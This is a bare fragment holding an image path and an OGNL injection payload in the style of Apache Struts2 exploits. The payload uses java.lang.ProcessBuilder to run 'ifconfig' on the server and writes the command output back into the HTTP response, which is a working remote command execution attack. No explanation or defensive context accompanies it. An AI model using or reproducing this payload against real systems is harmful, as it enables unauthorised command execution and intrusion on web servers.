 %{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"ifconfig"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}